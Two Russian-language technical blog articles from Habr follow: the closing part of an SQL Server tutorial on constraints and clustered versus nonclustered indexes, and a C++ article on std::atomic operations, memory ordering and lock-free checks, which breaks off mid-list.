CONSTRAINT CK_Employees_ID CHECK (ID BETWEEN 1000 AND 1999)
)
```
Напоследок вставим в таблицу наших сотрудников:
```
INSERT Employees (ID,Name,Birthday,Email,PositionID,DepartmentID)VALUES
(1000,N'Иванов И.И.','19550219','[email protected]',2,1),
(1001,N'Петров П.П.','19831203','[email protected]',3,3),
(1002,N'Сидоров С.С.','19760607','[email protected]',1,2),
(1003,N'Андреев А.А.','19820417','[email protected]',4,3)
```
Немного про индексы, создаваемые при создании ограничений PRIMARY KEY и UNIQUE
------------------------------------------------------------------------------
Как можно увидеть на скриншоте выше, при создании ограничений PRIMARY KEY и UNIQUE автоматически создались индексы с такими же названиями (PK\_Employees и UQ\_Employees\_Email). По умолчанию индекс для первичного ключа создается как CLUSTERED, а для всех остальных индексов как NONCLUSTERED. Стоит сказать, что понятие кластерного индекса есть не во всех СУБД. Таблица может иметь только один кластерный (CLUSTERED) индекс. CLUSTERED – означает, что записи таблицы будут сортироваться по этому индексу, так же можно сказать, что этот индекс имеет непосредственный доступ ко всем данным таблицы. Это так сказать главный индекс таблицы. Если сказать еще грубее, то это индекс, прикрученный к таблице. Кластерный индекс – это очень мощное средство, которое может помочь при оптимизации запросов, пока просто запомним это. Если мы хотим сказать, чтобы кластерный индекс использовался не в первичном ключе, а для другого индекса, то при создании первичного ключа мы должны указать опцию NONCLUSTERED:
```
ALTER TABLE имя_таблицы ADD CONSTRAINT имя_ограничения
PRIMARY KEY NONCLUSTERED(поле1,поле2,…)
```
Для примера сделаем индекс ограничения PK\_Employees некластерным, а индекс ограничения UQ\_Employees\_Email кластерным. Первым делом удалим данные ограничения:
```
ALTER TABLE Employees DROP CONSTRAINT PK_Employees
ALTER TABLE Employees DROP CONSTRAINT UQ_Employees_Email
```
А теперь создадим их с опциями CLUSTERED и NONCLUSTERED:
```
ALTER TABLE Employees ADD CONSTRAINT PK_Employees PRIMARY KEY NONCLUSTERED (ID)
ALTER TABLE Employees ADD CONSTRAINT UQ_Employees_Email UNIQUE CLUSTERED (Email)
```
Теперь, выполнив выборку из таблицы Employees, мы увидим, что записи отсортировались по кластерному индексу UQ\_Employees\_Email:
```
SELECT * FROM Employees
```
| ID | Name | Birthday | Email | PositionID | DepartmentID | HireDate |
| --- | --- | --- | --- | --- | --- | --- |
| 1003 | Андреев А.А. | 1982-04-17 | [email protected] | 4 | 3 | 2015-04-08 |
| 1000 | Иванов И.И. | 1955-02-19 | [email protected] | 2 | 1 | 2015-04-08 |
| 1001 | Петров П.П. | 1983-12-03 | [email protected] | 3 | 3 | 2015-04-08 |
| 1002 | Сидоров С.С. | 1976-06-07 | [email protected] | 1 | 2 | 2015-04-08 |
До этого, когда кластерным индексом был индекс PK\_Employees, записи по умолчанию сортировались по полю ID.
Но в данном случае это всего лишь пример, который показывает суть кластерного индекса, т.к. скорее всего к таблице Employees будут делаться запросы по полю ID и в каких-то случаях, возможно, она сама будет выступать в роли справочника.
Для справочников обычно целесообразно, чтобы кластерный индекс был построен по первичному ключу, т.к. в запросах мы часто ссылаемся на идентификатор справочника для получения, например, наименования (Должности, Отдела). Здесь вспомним, о чем я писал выше, что кластерный индекс имеет прямой доступ к строкам таблицы, а отсюда следует, что мы можем получить значение любого столбца без дополнительных накладных расходов.
Кластерный индекс выгодно применять к полям, по которым выборка идет наиболее часто.
Иногда в таблицах создают ключ по суррогатному полю, вот в этом случае бывает полезно сохранить опцию CLUSTERED индекс для более подходящего индекса и указать опцию NONCLUSTERED при создании суррогатного первичного ключа.
Подытожим
---------
На данном этапе мы познакомились со всеми видами ограничений, в их самом простом виде, которые создаются командой вида «ALTER TABLE имя\_таблицы ADD CONSTRAINT имя\_ограничения …»:
* **PRIMARY KEY** – первичный ключ;
* **FOREIGN KEY** – настройка связей и контроль ссылочной целостности данных;
* **UNIQUE** – позволяет создать уникальность;
* **CHECK** – позволяет осуществлять корректность введенных данных;
* **DEFAULT** – позволяет задать значение по умолчанию;
* Так же стоит отметить, что все ограничения можно удалить, используя команду «**ALTER TABLE** имя\_таблицы **DROP CONSTRAINT** имя\_ограничения».
Так же мы частично затронули тему индексов и разобрали понятие кластерный (**CLUSTERED**) и некластерный (**NONCLUSTERED**) индекс.
Создание самостоятельных индексов
---------------------------------
Под самостоятельностью здесь имеются в виду индексы, которые создаются не для ограничения PRIMARY KEY или UNIQUE.
Индексы по полю или полям можно создавать следующей командой:
```
CREATE INDEX IDX_Employees_Name ON Employees(Name)
```
Так же здесь можно указать опции CLUSTERED, NONCLUSTERED, UNIQUE, а так же можно указать направление сортировки каждого отдельного поля ASC (по умолчанию) или DESC:
```
CREATE UNIQUE NONCLUSTERED INDEX UQ_Employees_EmailDesc ON Employees(Email DESC)
```
При создании некластерного индекса опцию NONCLUSTERED можно отпустить, т.к. она подразумевается по умолчанию, здесь она показана просто, чтобы указать позицию опции CLUSTERED или NONCLUSTERED в команде.
Удалить индекс можно следующей командой:
```
DROP INDEX IDX_Employees_Name ON Employees
```
Простые индексы так же, как и ограничения, можно создать в контексте команды CREATE TABLE.
Для примера снова удалим таблицу:
```
DROP TABLE Employees
```
И пересоздадим ее со всеми созданными ограничениями и индексами одной командой CREATE TABLE:
```
CREATE TABLE Employees(
ID int NOT NULL,
Name nvarchar(30),
Birthday date,
Email nvarchar(30),
PositionID int,
DepartmentID int,
HireDate date NOT NULL CONSTRAINT DF_Employees_HireDate DEFAULT SYSDATETIME(),
ManagerID int,
CONSTRAINT PK_Employees PRIMARY KEY (ID),
CONSTRAINT FK_Employees_DepartmentID FOREIGN KEY(DepartmentID) REFERENCES Departments(ID),
CONSTRAINT FK_Employees_PositionID FOREIGN KEY(PositionID) REFERENCES Positions(ID),
CONSTRAINT FK_Employees_ManagerID FOREIGN KEY (ManagerID) REFERENCES Employees(ID),
CONSTRAINT UQ_Employees_Email UNIQUE(Email),
CONSTRAINT CK_Employees_ID CHECK(ID BETWEEN 1000 AND 1999),
INDEX IDX_Employees_Name(Name)
)
```
Напоследок вставим в таблицу наших сотрудников:
```
INSERT Employees (ID,Name,Birthday,Email,PositionID,DepartmentID,ManagerID)VALUES
(1000,N'Иванов И.И.','19550219','[email protected]',2,1,NULL),
(1001,N'Петров П.П.','19831203','[email protected]',3,3,1003),
(1002,N'Сидоров С.С.','19760607','[email protected]',1,2,1000),
(1003,N'Андреев А.А.','19820417','[email protected]',4,3,1000)
```
Дополнительно стоит отметить, что в некластерный индекс можно включать значения при помощи указания их в INCLUDE. Т.е. в данном случае INCLUDE-индекс чем-то будет напоминать кластерный индекс, только теперь не индекс прикручен к таблице, а необходимые значения прикручены к индексу. Соответственно, такие индексы могут очень повысить производительность запросов на выборку (SELECT), если все перечисленные поля имеются в индексе, то возможно обращений к таблице вообще не понадобится. Но это естественно повышает размер индекса, т.к. значения перечисленных полей дублируются в индексе.
> **Вырезка из MSDN.** Общий синтаксис команды для создания индексов
>
>
>
>
> ```
> CREATE [ UNIQUE ] [ CLUSTERED | NONCLUSTERED ] INDEX index_name
> ON ( column [ ASC | DESC ] [ ,...n ] )
> [ INCLUDE ( column\_name [ ,...n ] ) ]
>
> ```
>
>
>
Подытожим
---------
Индексы могут повысить скорость выборки данных (SELECT), но индексы уменьшают скорость модификации данных таблицы, т.к. после каждой модификации системе будет необходимо перестроить все индексы для конкретной таблицы.
Желательно в каждом случае найти оптимальное решение, золотую середину, чтобы и производительность выборки, так и модификации данных была на должном уровне. Стратегия по созданию индексов и их количества может зависеть от многих факторов, например, насколько часто изменяются данные в таблице.
Заключение по DDL
-----------------
Как можно увидеть, язык DDL не так сложен, как может показаться на первый взгляд. Здесь я смог показать практически все его основные конструкции, оперируя всего тремя таблицами.
Главное — понять суть, а остальное дело практики.
Удачи вам в освоении этого замечательного языка под названием SQL.
Часть вторая — [habrahabr.ru/post/255523](http://habrahabr.ru/post/255523/) | https://habr.com/ru/post/255361/ | null | ru | null |
# Как работать с атомарными типами данных в C++
Насколько популярна сегодня тема атомарных данных, настолько же она обширна для одной статьи. Можно подробно останавливаться на разных аспектах атомарности: например, анализировать memory ordering, рассуждать о lock-free алгоритмах с использованием атомиков или исследовать производительность атомиков на разных платформах.
Под катом мы рассмотрим некоторые базовые принципы работы с атомарными типами данных в языке C++. А именно: осветим работу с атомарными данными, основные операции с ними в стандартной библиотеке C++, а также некоторые аспекты использования атомиков с пользовательскими типами данных.
---
Обращаемся к истории
--------------------
Привет, Хабр! Меня зовут Александр Ключев, в МойОфис я ведущий инженер-программист и занимаюсь разработкой кросс-платформенного почтового клиента. В работе нашей команде часто приходится сталкиваться с многопоточностью, в частности — с атомиками. Этот опыт и натолкнул меня на мысль о создании статьи (возможно, не одной) по данной тематике.
Начну с очевидного тезиса: многопоточность в С++ до 11-го стандарта не существовала. Поэтому ответом на классический вопрос про race condition, когда мы меняем общую переменную из разных потоков применительно к древним версиям — до С++11, является даже не undefined behavior, а то, что такая ситуация некорректна в принципе.
Разумеется, мы уже давно пишем многопоточные программы, и разработчики компиляторов знают об этом. Поэтому формально история создания потоков и многопоточной обработки не запрещена. Разработчики создавали многопоточные библиотеки под разные платформы, но каждый раз — «на свой страх и риск»: в стандарте потоков не существовало, и каждый разработчик компилятора мог реализовывать многопоточную логику как ему угодно.
В C++ 11 ситуация кардинальным образом изменилась. В стандарт наконец-то добавили понятие потока исполнения, информацию о том, что их может быть несколько и о том, что именно должно происходить, когда некий код выполняется из разных потоков.
Поэтому с появлением стандарта C++ 11 ответом на тот же вопрос про race condition уже однозначно является UB. Казалось бы, ситуация улучшилась незначительно. Однако смысл в том, что наряду с фактом признания потоков в стандарте возникла и масса вопросов относительно того, как многопоточный код должен работать.
Стандарт языка C++, как и в случае с многими другими языками программирования, не описывается в терминах конкретного «железа», а вместо этого описывается в терминах некой абстрактной вычислительной машины. Так вот, до C++ 11 эта абстрактная машина была строго однопоточная. В C++ 11 в ней появилась возможность создавать новые потоки. Соответственно возникли вопросы по поводу работы с общей памятью из разных потоков, на которые комитетчикам пришлось ответить: зафиксировать правила обращения к памяти из разных потоков.
Причем тут память?
Почему вообще инкремент из разных потоков приводит к UB?
Дело в том, что переменная «x» лежит в оперативной памяти, и когда мы ее инкрементируем, нам нужно именно там ее и обновить. Поэтому даже такая простая операция, как инкремент, это на самом деле три разные операции: чтение, модификация и запись (RMW).
При этом в любую из этих операций может вмешаться другой поток и сломать всю логику. Когда процессор работает с данными из своего кэша, проблем не возникает, но как правило, процессор должен обновлять данные именно в оперативной памяти.
Несмотря на то, что результатом инкремента из разных потоков является UB, стандарт перестал игнорировать многопоточность: в нем были добавлены инструменты для многопоточной работы, а также, что самое важное, в модели памяти появились уточнения про многопоточную работу.
В стандарте 11 нам явили шаблонный класс `std::atomic`. Операции с обычными типами не являются атомарными, поскольку это всегда RMW. А вот операции с типами, обернутыми шаблонным классом `std::atomic`, гарантировано атомарны, хотя все еще происходит RMW. Возникает вопрос: какая же магия здесь задействована? Увы, никакой магии нет, все это работает через блокировки и/или взаимодействие процессоров (CPU).
И теперь, если мы инкрементируем ту же переменную, обернутую `std::atomic` из разных потоков, стандарт нам гарантирует корректное поведение и детерминированый результат.
Рассказываем о std::atomic
--------------------------
Рассмотрим языковые конструкции этого шаблонного класса, как им пользоваться, и в чем состоит его специфика.
Итак, у шаблонного типа есть базовые операции. Далее, путем частичной или полной специализации для разных типов добавляются другие разные операции.
### Базовые операции
Операция `load()`, которая просто возвращает значение:
```
std::atomic other;
other = atomicBool.load();
```
В данном случае, полный аналог операции `other = atomicBool`.
Однако таким образом присваивать атомарные переменные нельзя. Проблема в том, что интерфейс `std::atomic` содержит только операции, которые можно выполнять атомарно (далее в тексте рассмотрим и другие примеры подобных операций). С точки зрения такого интерфейса, присваивание вида `other = atomicBool` некорректно, поскольку нельзя присвоить одной атомарной переменной другую атомарную переменную и сделать это атомарно; речь идет о двух отдельных, не связанных операциях, — чтении и записи.
Тем не менее присваивать атомарные переменные все еще нужно, поэтому разрешили такой синтаксис: `other = atomicBool.load();`
Из него следует более очевидное поведение: две операции прочитать из `atomicBool` и записать в `other`. Основная цель такого интерфейса — не допустить у пользователя лишней иллюзии, что он выполняет атомарно то, что не может выполнить атомарно.
Также из базовых методов есть `is_lock_free`.
```
std::cout << "is_lock_free = " << std::boolalpha << atomicBool.is_lock_free() << std::endl;
```
Я уже упоминал, что `std::atomic` в некоторых случаях работает через блокировки. `is_lock_free()` — это рантайм-функция, возвращающая `true`, если тип свободен от блокировок, или же `false`, если для обеспечения атомарности используется мьютекс.
Трудно представить себе некую бизнес-логику, которая могла бы опираться в рантайме на использование `is_lock_free()` и, в зависимости от результата, идти по разным веткам кода с использованием lock-free алгоритмов или же без них. Но для учебных целей или же для тестирования аппаратных возможностей конкретного железа это вполне интересный вариант.
Мы можем проверить для разных типов, являются ли они lock-free на данном железе, а потом уже, в compile time, с помощью шаблонной специализации или [**SFINAE**](https://ru.wikipedia.org/wiki/SFINAE) заложить разное поведение для этих типов.
Еще есть переменная `static constexpr bool is_always_lock_free`, которую можно использовать в compile time для определения, является ли тип lock-free или нет. Но она возвращает true только в том случае, если тип всегда является lock-free, независимо от железа.
Помимо `load()` есть симметричная операция `store()`. Она нужна для присваивания значения в атомарную операцию.
```
atomicBool.store(true); // atomic store without return value
```
Наряду с `store` и `load` все еще допустимо использовать оператор присваивания. В разных style-гайдах по-разному описаны рекомендации по этому поводу. Тем не менее бывает ситуация, когда при чтении или записи нам нужно передать дополнительный параметр — `memory order`, упорядочивание доступа к памяти). В этом случае нужно обязательно использовать `load` или `store`.
Тему [**memory ordering**](https://en.cppreference.com/w/cpp/atomic/memory_order) в этой статье я решил подробно не освещать. Основная же идея такая.
Компилятор и CPU могут переупорядочивать операции чтения/записи **(при условии, что это переупорядочивание никак не затронет функциональность однопоточного кода)**, то есть могут быть фактически выполнены в порядке, отличном от того, который определен в коде. Проблема с этим может возникнуть в многопоточной среде, когда потоки, запускаемые на разных CPU, при общении могут увидеть операции в таком переупорядоченом порядке, который ломает логику работы с общими данными.
Обычно такие проблемы решаются с помощью мьютексов, но мы обсуждаем атомики. И в этом контексте memory ordering — это enum, определяющий, какие типы переупорядочиваний запрещены:
* `memory_order_acquire`: гарантирует, что ни одна операция чтения не будет перемещена до текущей операции чтения.
* `memory_order_release`: гарантирует, что ни одна операция записи не будет перемещена после текущей операции.
* `memory_order_acq_rel`: комбинация двух предыдущих гарантий.
* `memory_order_relaxed`: вообще не дает никаких гарантий по переупорядочиванию.
* `memory_order_seq_cst`: cамый строгий memory ording, дефолтный для операций чтения/записи, запрещающий любые переупорядочивания.
Как видно из описания, `memory_order_relaxed` — самый слабый вид memory ordering, он не дает никаких гарантий, но при этом самый эффективный с точки зрения производительности работы с атомиками.
По умолчанию для `store`/`load` используется самый строгий и в тоже время самый неэффективный `memory_order_seq_cst`, но при этом мы избавлены от различных постэффектов, связанных с переупорядочиванием, которые нужно иметь в виду. Использование операции присваивания `"="` эквивалентно использованию операции `load`/`store` с `memory_order_seq_cst`.
Отмечу и операцию `exchange bool previousValue = atomicBool.exchange(false)`. Присвоит значение false переменной `atomicBool` и при этом вернет предыдущее значение переменной `atomicBool`. И все это выполнит атомарно.
Более сложный вариант операции обмена — `compare_exchange_strong`/`compare_exchange_weak`.
`compare_exchange_strong`:
```
const bool desired = true;
bool exchanged = atomicBool.compare_exchange_strong(expected, desired);
```
Сравнивает значение переменной `atomicBool` с expected. Если значения совпадают, то записывает в `atomicBool` значение desired и возвращает true или изменяет значение expected на текущее значение `atomicBool`, и возвращает false в противном случае. Необходимость изменения значения expected вполне логична и нужна для того, чтобы не перевычитывать новое значение `atomicBool`, хотя и не всегда очевидна.
Схематично логика работы функции следующая:
```
template
bool compare\_exchange\_strong(T& expected, const T& desired)
{
if(atomicBool == expected)
{
atomicBool = desired;
return true;
}
else
{
expected = atomicBool;
return false;
}
}
```
При этом `compare_exchange_strong` выполняется атомарно.
Семантика работы операции `compare_exchange_weak` похожа на `compare_exchange_strong`.
Разница лишь в том, что для `compare_exchange_weak` возможны ложные срабатывания. Они бывают вызваны тем, что на некоторых процессорных архитектурах используются инструкции [**LL/SC**](https://en.wikipedia.org/wiki/Load-link/store-conditional) (Load-Linked/Store-Conditional) вместо `CAS` для решения так называемой [**ABA-проблемы**](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B0_ABA).
Из-за такой особенности `compare_exchange_weak` должен быть использован в цикле:
```
expected = false;
while (!current.compare_exchange_weak(expected, true) && !expected);
```
Однако при работе с lock-free структурами данных нам, как правило, все равно приходится организовывать циклы для выполнения операции `CAS`, поэтому в данном случае использование `compare_exchange_weak` оправдано. Встает резонный вопрос: а как же работает `compare_exchange_strong` на тех самых платформах где отсутствуют необходимые инструкции? Никакой магии — `compare_exchange_strong` реализуется внутри как вызов `compare_exchange_weak` в цикле.
Полезность применения `compare_exchange_weak` наглядно демонстрируется на примерах разработки lock-free структур — скажем, lock-free стека. Опустим описание интерфейса и рассмотрим только две базовые функции, добавление и извлечение элемента из стека:
```
void push(const T& data)
{
node* new_node = new node(data, head.load());
while(!head.compare_exchange_weak(new_node->next, new_node));
}
```
Обратите внимание на условие цикла: `compare_exchange_weak` сравнивает `head` с `new_node->next` и при удачном сравнении заменяет значение `head` на `new_node`. При неудачном сравнении `compare_exchange_weak` сохраняет текущее значение `head` в `new_node->next`, избавляя нас от надобности делать это самим.
Зачем здесь нужен `compare_exchange`? Почему бы просто не заменить значение? Проблема в том, что если другой поток в это время совершит вставку в стек, мы можем потерять это значение. В цикле мы проверяем, что `head`, который мы собираемся заменить, действительно тот самый, который мы загрузили в `node->next`.
Для реализации функции `pop` потребуется два действия:
* заменить указатель текущего головного узла на следующий
* возвратить значения элемента
```
void pop(T& result)
{
node* old_head = head.load();
while (!head.compare_exchange_weak(old_head, old_head->next));
result = old_head->data;
}
```
Здесь мы используем ту же технику. Цикл `while` нужен, чтобы удостовериться, что мы меняем именно тот `head`, который загрузили на первой строке. Обратите внимание: поскольку тут все равно нужен цикл в операции `CAS`, то нет смысла в использовании `compare_exchange_strong`, и поэтому мы используем `compare_exchange_weak`.
Выше я рассказывал только про `atomic bool`. Если же создать `std::atomic`, для указателя добавляются новые атомарные операции:
```
atomicPtr.fetch_add(1);
atomicPtr.fetch_sub(1);
atomicPtr++;
atomicPtr--;
atomicPtr += 1;
atomicPtr -= 1;
```
Для целых чисел:
```
int previous = atomicInt.fetch_and(2); // 0b101010 & 0b10
previous = atomicInt.fetch_or(3); // 0b10 | 0b11
previous = atomicInt.fetch_xor(3);
atomicInt &= 2;
atomicInt |= 2;
atomicInt ^= 2;
```
Вызов атомарного умножения и деления запрещены, так как это неатомарные операции:
```
atomicInt *= 2;
atomicInt /= 2;
```
Казалось бы, современные процессоры давно такие операции поддерживают. Но стандарт на то и стандарт, что должен работать везде, даже на таком старом железе, где нет аппаратной поддержки операций умножения/деления.
Вместо этого можно использовать такой синтаксис: `atomicInt = atomicInt * 2;`, который явно дает понять, что операция неатомарна.
В шаблон можно завернуть любые типы, которые являются trivial copyable и copy constructible. Но в зависимости от того, как тип расположен в памяти, атомарность для него реализована или за счет мьютекса или за счет аппаратных инструкций (lock-free). Функция `is_lock_free()` как раз дает нам понять, как именно реализована атомарность для того или иного типа.
Попробуем поэкспериментировать с тем, как меняется поведение в зависимости от лэйаута данных в памяти. Рассмотрим следующие примеры:
```
std::atomic bigAtomic;
std::cout << "bigAtomic is\_lock\_free = " << std::boolalpha << bigAtomic.is\_lock\_free() << std::endl;
struct ByteStruct {
uint8\_t value;
};
std::atomic byteAtomic;
std::cout << "byteAtomic is\_lock\_free = " << std::boolalpha << byteAtomic.is\_lock\_free() << std::endl;
struct TwoBytesStruct {
uint8\_t value;
uint8\_t value2;
};
std::atomic twoBytesAtomic;
std::cout << "twoBytesAtomic is\_lock\_free = " << std::boolalpha << twoBytesAtomic.is\_lock\_free() << std::endl;
```
Результаты вывода:
```
bigAtomic is_lock_free = true
byteAtomic is_lock_free = true
twoBytesAtomic is_lock_free = true
```
Тут все довольно логично: uint64\_t, 1-байтовая и 2-х байтовые структуры — lock-free.
```
// lib atomic is required
struct ThreeBytesStruct {
uint8_t value;
uint8_t value2;
uint8_t value3;
};
std::atomic threeBytesAtomic;
std::cout << "threeBytesAtomic is\_lock\_free = " << std::boolalpha << threeBytesAtomic.is\_lock\_free() << std::endl;
```
Результат вывода:
```
threeBytesAtomic is_lock_free = false
```
3-х байтовая структура уже не is\_lock\_free. Интересно, почему же? В процессоре есть только 2^n разрядные регистры. Поэтому для того, чтобы совершать операции с 3-х байтовой структурой, нужно помещать эту структуру в регистр большего размера, при этом паддингом заполнять свободное место, что чревато проблемами. Или же использовать несколько регистров для хранения, при этом за один такт операцию с такими данными уже не выполнить.
```
struct FourBytesStruct {
uint8_t value;
uint8_t value2;
uint8_t value3;
uint8_t value4;
};
std::atomic fourBytesAtomic;
std::cout << "fourBytesAtomic is\_lock\_free = " << std::boolalpha << fourBytesAtomic.is\_lock\_free() << std::endl;
```
Результат вывода:
```
fourBytesAtomic is_lock_free = true
```
Тут все опять же логично: 2^n байтовая структура.
```
// lib atomic is required
struct SevenBytesStruct {
uint8_t value;
uint8_t value2;
uint8_t value3;
uint8_t value4;
uint8_t value5;
uint8_t value6;
uint8_t value7;
};
std::atomic sevenBytesAtomic;
std::cout << "sevenBytesAtomic is\_lock\_free = " << std::boolalpha << sevenBytesAtomic.is\_lock\_free() << std::endl;
```
Результат вывода:
```
sevenBytesAtomic is_lock_free = false
```
7-и байтовых регистров нет, поэтому тут тоже все сходится.
```
struct SixteenBytesStruct {
uint16_t value;
uint16_t value2;
uint16_t value3;
uint16_t value4;
uint16_t value5;
uint16_t value6;
uint16_t value7;
uint16_t value8;
};
std::atomic sixteenBytesAtomic;
std::cout << "sixteenBytesAtomic is\_lock\_free = " << std::boolalpha << sixteenBytesAtomic.is\_lock\_free() << std::endl;
```
Результат вывода:
```
sixteenBytesAtomic is_lock_free = false
```
16 — это степень 2х, но is\_lock\_free — false.
Дело в том, что на процессоре, где выполняется код, нет 16-и байтовых регистров (на другом процессоре, где такие есть, вывод будет иной). Поэтому мы опять-таки упираемся в необходимость хранения такой структуры в нескольких регистрах.
```
struct OtherFourBytesStruct {
uint8_t value;
uint16_t value2;
uint8_t value3;
};
std::atomic otherFourBytesAtomic;
std::cout << "otherFourBytesAtomic is\_lock\_free = " << std::boolalpha << otherFourBytesAtomic.is\_lock\_free() << std::endl;
```
Результат вывода:
```
otherFourBytesAtomic is_lock_free = false
```
Из-за выравнивания структура `OtherFourBytesStruct` уже имеет размер 6 и поэтому не lock-free. Стоит отключить выравнивание, и она станет lock-free.
Что же работает быстрее?
------------------------
Итак, мы имеем два популярных способа избегания race condition: с помощью мьютекса, либо с помощью атомика на основе аппаратных инструкций (lock-free). Встает резонный вопрос, что же из этого работает быстрее. В большинстве случаев, конечно, [**атомики работают быстрее**](https://baptiste-wicht.com/posts/2012/07/c11-synchronization-benchmark.html).
Тем не менее нужно отметить, что производительность, как при использовании атомиков, так и при использовании мьютексов зависит от ряда факторов:
1. **Реализации компилятора.** Конечно же много зависит от того, как реализованы мьютекс и атомики в конкретном компиляторе. Не секрет, к примеру, что в современных компиляторах мьютексы, прежде чем перейти в режим ядра и усыпить тред используют активное ожидание (lock-free) с помощью атомика.
2. **Операционной системы**. Куда же без операционной системы, ведь в конечном счете используются примитивы синхронизации, предоставляемые ОС.
